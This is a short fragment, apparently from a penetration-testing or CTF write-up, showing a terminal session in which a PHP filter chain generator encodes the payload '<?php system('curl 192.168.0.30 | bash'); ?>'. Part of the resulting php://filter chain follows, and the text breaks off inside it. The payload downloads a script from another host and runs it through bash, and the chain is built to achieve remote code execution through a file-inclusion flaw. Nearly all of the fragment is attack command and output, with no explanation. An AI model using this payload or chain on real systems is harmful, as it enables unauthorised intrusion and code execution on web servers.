 └─# python3 php_filter_chain_generator.py --chain "<?php system('curl 192.168.0.30 | bash'); ?>"
[+] The following gadget chain will generate the following code : <?php system('curl 192.168.0.30 | bash'); ?> (base64 value: PD9waHAgc3lzdGVtKCdjdXJsIDE5Mi4
xNjguMC4zMCB8IGJhc2gnKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|
convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.
BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936
|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.I
SO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF0